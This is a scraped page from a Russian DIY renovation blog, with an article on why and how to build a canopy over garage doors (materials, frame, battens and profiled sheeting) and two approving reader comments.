														<ul id="menu-verxnee-menyu" class="main_menu_nav"><li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li id="menu-item-3505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li id="menu-item-3506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li id="menu-item-3507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li id="menu-item-3509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li id="menu-item-3510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li id="menu-item-3511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li id="menu-item-3514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li id="menu-item-3515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li id="menu-item-3516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li id="menu-item-3517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>													</div>
					</div>
				</div>
				<div class="mobile_header">
										<div class="logo_wrapper clearfix">
						<div class="logo">
															<a href="https://remont-stroitelstvo77.ru/">Ремонт и строительство</a>
													</div>
						<div id="menu_toggle">
							<button></button>
						</div>
					</div>
					<div class="header_info">
						<div class="top_nav_mobile">
							<ul id="menu-verxnee-menyu-1" class="main_menu_nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>						</div>
						<div class="icon_texts">
																											</div>
					</div>
				</div>
			</header>
				<div id="main">
			<div class="container">
			<div class="content-area">
		    <div class="entry-header clearfix" >
                <div class="entry-title-left">
            <div class="entry-title">
				<div class="h2" style="">Последние публикации</div>
                                <div class="breadcrumbs"><a href="https://remont-stroitelstvo77.ru">Главная</a> <span class="separator">/</span> <a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></div>            </div>
        </div>
        <div class="entry-title-right">
	        	        			        </div>
            </div>
		
		<div class="row"><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12"><div class="col_in __padd-right __three-cols">			<article id="post-2130" class="post-2130 post type-post status-publish format-standard has-post-thumbnail category-garazh">
						    <div class="entry-content">
			        <div class="stm_post_info">
						<h1 class="h3">Козырек над воротами гаража</h1>
						<div class="stm_post_details clearfix">
							<ul class="clearfix">
								<li class="post_date"><span></span></li>
								<li class="post_by">Автор: <span></span></li>
								<li class="post_cat">Категория: <span>Гараж</span></li>
							</ul>
							<div class="comments_num">
								<a href="https://remont-stroitelstvo77.ru/kozyrek-nad-vorotami-garazha/#comments"><i class="fa fa-comment-o"></i> 2 комментария </a>
							</div>
						</div>
													<div class="post_thumbnail">
								
							</div>
											</div>
											<div class="text_block clearfix">
							<div class="flat_pm_start"></div>
<p style="text-align: justify;">Желательно, чтобы при строительстве гаража вы предусмотрели козырек над воротами гаража. Ему отводится роль защиты пространства под ним от атмосферных осадков.<span id="more-2130"></span> При выполнении козырька необходимо просчитать его несущую способность, так как во время снегопада ему придется выдержать вес снеговой нагрузки. Кроме прочностных характеристик козырек должен быть хорошо закреплен при монтаже, чтобы сильный ветер не парусил его.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_19 counter-hierarchy counter-decimal">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Содержание</p>
<span class="ez-toc-title-toggle"><a class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" style="display: none;"><i class="ez-toc-glyphicon ez-toc-icon-toggle"></i></a></span></div>
<nav><ul class="ez-toc-list ez-toc-list-level-1"><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-1" href="#%d0%9d%d0%b0%d0%b7%d0%bd%d0%b0%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d0%b7%d1%8b%d1%80%d1%8c%d0%ba%d0%b0" title="Назначение козырька">Назначение козырька</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-2" href="#%d0%9c%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8b-%d0%b4%d0%bb%d1%8f-%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b9%d1%81%d1%82%d0%b2%d0%b0-%d0%ba%d0%be%d0%b7%d1%8b%d1%80%d1%8c%d0%ba%d0%b0" title="Материалы для устройства козырька">Материалы для устройства козырька</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-3" href="#%d0%a1%d0%be%d1%81%d1%82%d0%b0%d0%b2-%d1%80%d0%b0%d0%b1%d0%be%d1%82-%d0%bf%d1%80%d0%b8-%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b9%d1%81%d1%82%d0%b2%d0%b5-%d0%ba%d0%be%d0%b7%d1%8b%d1%80%d1%8c%d0%ba%d0%b0" title="Состав работ при устройстве козырька ">Состав работ при устройстве козырька </a></li></ul></nav></div>
<h2 style="text-align: center;"><span class="ez-toc-section" id="%d0%9d%d0%b0%d0%b7%d0%bd%d0%b0%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d0%b7%d1%8b%d1%80%d1%8c%d0%ba%d0%b0"></span>Назначение козырька<span class="ez-toc-section-end"></span></h2>
<ul>
<li style="text-align: justify;">Козырек предохранит водителя в непогоду от намокания при выполнении открывания или закрывания гаражных ворот.</li>
<li style="text-align: justify;">Козырек, в какой – то мере, служит защитой от попадания влаги внутрь замка. А бывают ситуации, когда дождь резко сменяется на снег и температура воздуха стремительно понижается. В итоге вода, попавшая в замок превращается в лед и тогда проблематично открыть его – требуется разогрев замка – на что уходит время и нервы.</li>
<li style="text-align: justify;">В зависимости от размеров козырька он частично защищает сами металлические ворота от пребывания во влажном состоянии, что чревато преждевременным появлением ржавчины, так как процесс коррозии ускоряется во влажной среде. Следовательно, срок службы ворот будет сокращен.</li>
<li style="text-align: justify;">Вода у въезда в гараж может превратиться в лед, на котором легко поскользнуться водителю и получить травму. Кроме того, множественные циклы замерзания – оттаивания негативно скажутся на материале, из которого выполнен въезд в гараж – попросту говоря, ускорится процесс разрушения покрытия.</li>
<li style="text-align: justify;">Если над воротами гаража предусмотрено освещение, то козырек защитит осветительный фонарь и проводку к нему от намокания, а это очень актуально.</li>
</ul>
<p style="text-align: justify;">Я думаю, что достаточно доводов для того, чтобы выполнить козырек над воротами гаража. Это и будет темой моей сегодняшней статьи.</p>
<p style="text-align: justify;"><img   alt="Козырек над воротами гаража" width="500" height="328" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/06/kozyrek-nad-vorotami-garazha.jpg 640w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/06/kozyrek-nad-vorotami-garazha-500x328.jpg 500w"  data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2014/06/kozyrek-nad-vorotami-garazha.jpg" data-sizes="(max-width: 500px) 100vw, 500px" class="aligncenter wp-image-2131 lazyload" src="[data-uri]" /><noscript><img class="aligncenter wp-image-2131" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2014/06/kozyrek-nad-vorotami-garazha.jpg" alt="Козырек над воротами гаража" width="500" height="328" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/06/kozyrek-nad-vorotami-garazha.jpg 640w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/06/kozyrek-nad-vorotami-garazha-500x328.jpg 500w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></p>
<p style="text-align: justify;">По своей конструкции козырек может быть навесным или опирающимся на опоры. От этого зависит и выбор материала для его устройства. Имеет значение и то, где расположен ваш гараж. Это может быть гаражный кооператив, загородный дом, отдельно стоящий гараж возле многоэтажного дома. В зависимости от этого, чтобы не нарушать общую композицию близлежащих строений и проектируется гараж с козырьком.</p>
<p style="text-align: justify;">По конструктивному решению козырьки подразделяются на одно или друхскатные, арочные или шатровые. Наиболее распространены односкатные козырьки – они просты в монтаже и удобны при эксплуатации.</p>
<h2 style="text-align: center;"><span class="ez-toc-section" id="%d0%9c%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8b-%d0%b4%d0%bb%d1%8f-%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b9%d1%81%d1%82%d0%b2%d0%b0-%d0%ba%d0%be%d0%b7%d1%8b%d1%80%d1%8c%d0%ba%d0%b0"></span>Материалы для устройства козырька<span class="ez-toc-section-end"></span></h2>
<ul>
<li style="text-align: justify;">Металлочерепица;</li>
<li style="text-align: justify;">Профилированный лист или оцинкованная сталь;</li>
<li style="text-align: justify;">Асбестоцементные листы (шифер);</li>
<li style="text-align: justify;">Поликарбонат.</li>
</ul>
<p style="text-align: justify;">Козырек можно выполнить и из других материалов. Принцип монтажа у них идентичен. У нас на гаражах в гаражном кооперативе козырьки выполнены из монолитного железобетона – как продолжение железобетонных плит покрытия. Все строилось централизованно и по проекту. Вылет козырька составляет 600мм, уклон в районе 15%. Весь ряд гаражей смотрится в едином стиле.</p>
<p style="text-align: justify;">Желательно, чтобы козырек над воротами гаража, имел вылет не менее 600мм и примыкал к конструкции гаража на всю его ширину. Рассмотрим пример устройства самого простого односкатного козырька, допустим, из профилированного настила.</p>
<h2 style="text-align: center;"><span class="ez-toc-section" id="%d0%a1%d0%be%d1%81%d1%82%d0%b0%d0%b2-%d1%80%d0%b0%d0%b1%d0%be%d1%82-%d0%bf%d1%80%d0%b8-%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b9%d1%81%d1%82%d0%b2%d0%b5-%d0%ba%d0%be%d0%b7%d1%8b%d1%80%d1%8c%d0%ba%d0%b0"></span>Состав работ при устройстве козырька<span class="Apple-style-span" style="font-size: 13px; font-weight: normal;"> </span><span class="ez-toc-section-end"></span></h2>
<p>Прежде всего, необходимо выполнить все замеры и расчеты по используемым материалам. Если это не запроектированный козырек, то расчет придется сделать самостоятельно. С шириной и длиной козырька определились.</p>
<p>Высоту над воротами рассчитываем исходя из угла наклона козырька, чтобы ворота при их открывании не задевали его, и оставалось свободное пространство. Угол наклона козырька принимаем 15 – 20 градусов. Вычертим по этим размерам эскиз и определим размеры длины козырька с учетом угла наклона.</p>
<p>Для устройства каркаса козырька можно применить уголок (по сортаменту от 40 до 50), полосу толщиной не менее 6мм и шириной 40мм и более, профильную трубу и прочее. Заготовки отрезаем по нужным размерам. Крепление каркаса козырька к стенам гаража можно выполнить сварное или болтовое с шагом 500 – 700мм.</p>
<p>На готовый каркас козырька монтируем обрешетку из брусков сечением 40х40мм, с шагом 400мм. Бруски нужно <a href="/sredstva-zashhity-drevesiny/" target="_blank" rel="noopener">антисептировать</a>, чтобы продлить их срок службы, можно дополнительно покрасить.</p>
<p>На закрепленные бруски обрешетки укладываем заготовки профилированного настила с нахлестом на одну волну. Крепление выполняем самонарезающими винтами.</p>
<p>Стык между стеной гаража и уложенным профилированным настилом козырька закрываем металлической пристенной планкой. Один край планки заделываем в штукатурку в заранее подготовленную канавку, чтобы избежать попадания влаги. Затем заделываем канавку герметиком или раствором.</p>
<p style="text-align: justify;">Козырек над воротами готов. Работа несложная, она по силам практически любому мужчине – автомобилисту, так как не требует особых навыков.</p>
<div class="flat_pm_end"></div>

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="https://remont-stroitelstvo77.ru/kozyrek-nad-vorotami-garazha/" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="separate" data-share-style="12" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.vk.tw.ok.gp.mr.ln." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsremontstroitelstvo77ru" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>
						</div>
										
<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Похожие записи</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="ex-in_2354" data-post-type="own_sourcefeed" ><a href="http://remont-stroitelstvo77.ru/kak-obustroit-garazh-vnutri/" class="wp_rp_thumbnail"><img  alt="Как обустроить гараж внутри" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/08/kak-obustroit-garazh-vnutri-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/08/kak-obustroit-garazh-vnutri-150x150.jpg" alt="Как обустроить гараж внутри" width="150" height="150" /></noscript></a><a href="http://remont-stroitelstvo77.ru/kak-obustroit-garazh-vnutri/" class="wp_rp_title">Как обустроить гараж внутри</a></li><li data-position="1" data-poid="ex-in_2408" data-post-type="own_sourcefeed" ><a href="http://remont-stroitelstvo77.ru/kakoj-pol-luchshe-v-garazhe/" class="wp_rp_thumbnail"><img  alt="Какой пол лучше в гараже" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/10/kakoj-pol-luchshe-v-garazhe-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/10/kakoj-pol-luchshe-v-garazhe-150x150.jpg" alt="Какой пол лучше в гараже" width="150" height="150" /></noscript></a><a href="http://remont-stroitelstvo77.ru/kakoj-pol-luchshe-v-garazhe/" class="wp_rp_title">Какой пол лучше в гараже</a></li><li data-position="2" data-poid="ex-in_2522" data-post-type="own_sourcefeed" ><a href="http://remont-stroitelstvo77.ru/lentochnyj-fundament-pod-garazh/" class="wp_rp_thumbnail"><img  alt="Ленточный фундамент под гараж" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/02/lentochnyj-fundament-pod-garazh-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/02/lentochnyj-fundament-pod-garazh-150x150.jpg" alt="Ленточный фундамент под гараж" width="150" height="150" /></noscript></a><a href="http://remont-stroitelstvo77.ru/lentochnyj-fundament-pod-garazh/" class="wp_rp_title">Ленточный фундамент под гараж</a></li><li data-position="3" data-poid="ex-in_2772" data-post-type="own_sourcefeed" ><a href="http://remont-stroitelstvo77.ru/chem-otdelat-steny-garazha-vnutri/" class="wp_rp_thumbnail"><img  alt="Чем отделать стены гаража внутри" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/07/chem-otdelat-steny-garazha-vnutri1-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/07/chem-otdelat-steny-garazha-vnutri1-150x150.jpg" alt="Чем отделать стены гаража внутри" width="150" height="150" /></noscript></a><a href="http://remont-stroitelstvo77.ru/chem-otdelat-steny-garazha-vnutri/" class="wp_rp_title">Чем отделать стены гаража внутри</a></li><li data-position="4" data-poid="ex-in_2349" data-post-type="own_sourcefeed" ><a href="http://remont-stroitelstvo77.ru/pravilnaya-ventilyaciya-v-garazhe/" class="wp_rp_thumbnail"><img  alt="Правильная вентиляция в гараже" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/08/pravilnaya-ventilyaciya-v-garazhe-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/08/pravilnaya-ventilyaciya-v-garazhe-150x150.jpg" alt="Правильная вентиляция в гараже" width="150" height="150" /></noscript></a><a href="http://remont-stroitelstvo77.ru/pravilnaya-ventilyaciya-v-garazhe/" class="wp_rp_title">Правильная вентиляция в гараже</a></li></ul></div></div>
 
					<div class="stm_post_tags">
											</div>
			        						<div class="stm_post_comments">
							
<div id="comments" class="comments-area">

			<div class="comments-title">
			2 комментария		</div>

		<ul class="comment-list">
					<li class="comment even thread-even depth-1" id="comment-1417">
					<div id="div-comment-1417" class="comment-body clearfix">
							<div class="vvcard">
				<img alt=''  data-srcset='https://secure.gravatar.com/avatar/aa67e0813a9e958cf9b3fff031cf8dd1?s=348&#038;d=blank&#038;r=g 2x'  height='174' width='174' data-src='https://secure.gravatar.com/avatar/aa67e0813a9e958cf9b3fff031cf8dd1?s=174&#038;d=blank&#038;r=g' class='avatar avatar-174 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/aa67e0813a9e958cf9b3fff031cf8dd1?s=174&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/aa67e0813a9e958cf9b3fff031cf8dd1?s=348&#038;d=blank&#038;r=g 2x' class='avatar avatar-174 photo' height='174' width='174' /></noscript>			</div>
				<div class="comment-info clearfix">
			<div class="comment-author">Прохор</div>
			<div class="comment-meta commentmetadata">
				<a href="https://remont-stroitelstvo77.ru/kozyrek-nad-vorotami-garazha/#comment-1417">
					04.06.2014 at 6:52 дп				</a>
											</div>
			<div class="comment-text">
				<p>Козырек над воротами гаража нужен бесспорно. Ведь бывают такие гаражные крыши, когда вода, если идет дождь, попадает прямо на ворота и замки, что может их испортить. И тут может как раз выручить защита ворот козырьком. Предлагаемый автором вариант как раз решает эту проблему, а по деньгам не сильно дорогой.</p>
			</div>
					</div>

					</div>
			</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-4003">
					<div id="div-comment-4003" class="comment-body clearfix">
							<div class="vvcard">
				<img alt=''  data-srcset='https://secure.gravatar.com/avatar/ceae334e63b09639c127773dae1cdff6?s=348&#038;d=blank&#038;r=g 2x'  height='174' width='174' data-src='https://secure.gravatar.com/avatar/ceae334e63b09639c127773dae1cdff6?s=174&#038;d=blank&#038;r=g' class='avatar avatar-174 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/ceae334e63b09639c127773dae1cdff6?s=174&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/ceae334e63b09639c127773dae1cdff6?s=348&#038;d=blank&#038;r=g 2x' class='avatar avatar-174 photo' height='174' width='174' /></noscript>			</div>
				<div class="comment-info clearfix">
			<div class="comment-author">Ирина</div>
			<div class="comment-meta commentmetadata">
				<a href="https://remont-stroitelstvo77.ru/kozyrek-nad-vorotami-garazha/#comment-4003">
					01.01.2016 at 3:18 пп				</a>
											</div>
			<div class="comment-text">
				<p>Мы купили готовый гараж и козырька там не было. Но муж стал думать и советоваться, чтобы как-то сделать козырек. Если честно, то не понимала зачем это. Муж как &#8212; то не объяснял зачем надо, а я и не спрашивала. Из статьи мне стало теперь понятно то, зачем козырек &#8212; он действительно нужен.</p>
			</div>
					</div>

					</div>
			</li><!-- #comment-## -->
		</ul>

		
	
	
		<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Добавить комментарий</p><form action="https://remont-stroitelstvo77.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="row">
						<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
							<div class="input-group comment-form-author">
		            			<input placeholder="Имя *" class="form-control" name="author" type="text" value="" size="30" aria-required='true' />
	                        </div>
	                    </div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-email">
							<input placeholder="E-mail *" class="form-control" name="email" type="email" value="" size="30" aria-required='true' />
						</div>
					</div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-url">
							<input placeholder="Сайт" class="form-control" name="url" type="text" value="" size="30" />
						</div>
					</div></div>
<div class="input-group comment-form-comment">
						        <textarea placeholder="Сообщение *" class="form-control" name="comment" rows="9" aria-required="true"></textarea>
							  </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='2130' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4e9339365c" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="15"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>						</div>
								    </div>
			
			</article>
		</div></div>		<div class="col-lg-3 col-md-3 hidden-sm hidden-xs">							<div class="sidebar-area">
					
	<aside id="search-2" class="widget widget_search default_widgets"><div class="widget_title"><span class="h4">Поиск</span></div><form role="search" method="get" class="search-form" action="https://remont-stroitelstvo77.ru/">
	<input type="search" class="form-control" placeholder="Поиск..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="categories-3" class="widget widget_categories default_widgets"><div class="widget_title"><span class="h4">Рубрики</span></div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://remont-stroitelstvo77.ru/category/garazh/" title="Гараж предназначен для содержания в нем автотранспортных средств, ремонта их, обслуживания. Гаражи могут быть отдельно стоящие или пристроенные к зданию, сооружению.
Планируя строительство, необходимо выяснить характеристику грунтов, чтобы выбрать подходящий фундамент, выполнить укрепление грунтов. Капитальные гаражи строятся из разного стенового материала. Кроме того, они могут быть легкого типа и переноситься на новое место.
Фундаменты, стены, кровля, отделка наружная и внутренняя, полы, ворота, прочие виды работ выполняются исходя из ваших предпочтений. Для ремонта, обслуживания автомобиля часто предусматривается смотровая яма, если это позволяет уровень грунтовых вод.
